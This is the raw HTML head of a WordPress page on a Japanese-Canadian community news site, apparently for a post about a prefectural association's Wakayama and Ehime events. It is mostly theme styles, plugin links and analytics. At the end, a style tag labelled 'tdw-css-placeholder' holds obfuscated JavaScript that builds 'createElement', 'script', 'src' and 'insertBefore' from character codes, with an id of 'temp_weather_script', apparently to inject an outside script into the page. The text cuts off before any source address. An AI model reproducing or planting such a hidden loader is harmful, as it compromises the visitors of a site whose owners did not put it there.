100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/18387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=18387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="55d050b9ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/",
                    "name": "県人会・同窓会"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/",
                    "name": "BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var 